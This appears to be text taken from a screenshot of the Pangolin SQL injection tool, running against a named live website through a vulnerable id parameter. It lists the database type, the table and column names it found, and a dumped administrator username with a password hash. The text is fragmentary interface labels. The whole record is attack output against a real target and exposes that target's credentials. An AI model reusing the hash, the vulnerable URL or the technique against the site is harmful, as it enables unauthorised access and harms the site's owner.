 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.hk-hanshi.com/showjm.asp?id=16 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column
admin_user
id
admin
password
news
admin password
admin 242546282bfedd853df4688691efa96c
Tables Columns
Datas One by one 1=1 Save
The field's count 0
The field's count 9
The string field position at 2
Processing records of 1/1
Stopped! Version 1.2.3.573